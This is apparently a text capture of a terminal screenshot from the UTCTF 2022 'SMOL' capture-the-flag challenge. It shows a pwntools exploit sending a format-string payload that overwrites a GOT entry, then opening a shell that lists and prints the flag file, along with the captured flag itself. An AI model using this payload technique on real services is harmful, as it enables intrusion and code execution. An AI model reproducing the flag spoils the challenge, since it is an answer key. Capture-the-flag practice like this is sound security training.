 Actividades Terminal sáb 11:53
user-pwn18@userpwn18: ~/Escritorio/UTCTF22/SMOL
Archivo Editar Ver Buscar Terminal Ayuda
[DEBUG] Received 0x1 bytes:
b' '
$
[DEBUG] Sent 0x1 bytes:
10 * 0x1
$
[DEBUG] Sent 0x1 bytes:
10 * 0x1
$
[*] Interrupted
[*] Closed connection to pwn.utctf.live port 5004
user-pwn18@userpwn18:~/Escritorio/UTCTF22/SMOL$ python3 exploit.py
[*] '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] '/lib/x86_64-linux-gnu/libc-2.27.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
{'putchar': 4198564, 'puts': 4198580, '__stack_chk_fail': 4198596, 'printf': 4198612, 'execve': 4198628, 'strcmp': 4198644, 'gets': 4198660}
{'': 4210784, 'deregister_tm_clones': 4198736, 'register_tm_clones': 4198784, '__do_global_dtors_aux': 4198848, 'completed.8060': 4210784, '__do_global_dtors_aux_fini_array_entry': 4210200, 'frame_dummy': 4198896, '__frame_dummy_init_array_entry': 4210192, '__FRAME_END__': 4
202948, '__init_array_end': 4210200, '_DYNAMIC': 4210208, '__init_array_start': 4210192, '__GNU_EH_FRAME_HDR': 4202588, '_GLOBAL_OFFSET_TABLE_': 4210688, '__libc_csu_fini': 4199456, 'data_start': 4210768, 'get_flag': 4199241, '_edata': 4210784, '_fini': 4199464, '__data_star
t': 4210768, '__dso_handle': 4210776, '_IO_stdin_used': 4202496, '__libc_csu_init': 4199344, '_end': 4210792, '_dl_relocate_static_pie': 4198720, '_start': 4198672, '__bss_start': 4210784, 'main': 4198902, '__TMC_END__': 4210784, '_init': 4198400, 'putchar': 4198564, 'plt.pu
tchar': 4198564, 'puts': 4198580, 'plt.puts': 4198580, '__stack_chk_fail': 4198596, 'plt.__stack_chk_fail': 4198596, 'printf': 4198612, 'plt.printf': 4198612, 'execve': 4198628, 'plt.execve': 4198628, 'strcmp': 4198644, 'plt.strcmp': 4198644, 'gets': 4198660, 'plt.gets': 419
8660, '__libc_start_main': 4210672, 'got.__libc_start_main': 4210672, '__gmon_start__': 4210680, 'got.__gmon_start__': 4210680, 'got.putchar': 4210712, 'got.puts': 4210720, 'got.__stack_chk_fail': 4210728, 'got.printf': 4210736, 'got.execve': 4210744, 'got.strcmp': 4210752,
'got.gets': 4210760}
[+] Opening connection to pwn.utctf.live on port 5004: Done
GOT ANTES> 0x404018
len(payload)> 125
b'\x18@@\x00\x00\x00\x00\x00AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBBBBBBBBB%6$4937x%6$hn'
[DEBUG] Received 0x1f bytes:
b'What kind of data do you have?\n'
[DEBUG] Sent 0x7e bytes:
00000000 18 40 40 00 00 00 00 00 41 41 41 41 41 41 41 41 │·@@·│····│AAAA│AAAA│
00000010 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
*
00000060 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 │BBBB│BBBB│BBBB│BBBB│
00000070 25 36 24 34 39 33 37 78 25 36 24 68 6e 0a │%6$4│937x│%6$h│n·│
0000007e
GOT DESPUEES> 0x404018
[DEBUG] Received 0x18 bytes:
b'Error\n'
b'Give me your data\n'
[DEBUG] Sent 0x2 bytes:
b'A\n'
[*] Switching to interactive mode
[DEBUG] Received 0xc00 bytes:
32 * 0xc00
[DEBUG] Received 0x400 bytes:
32 * 0x400
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x9 bytes:
b'flag.txt\n'
flag.txt
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
b'cat flag.txt\n'
[DEBUG] Received 0x25 bytes:
b'utflag{just_a_little_salami15983350}\n'
utflag{just_a_little_salami15983350}
$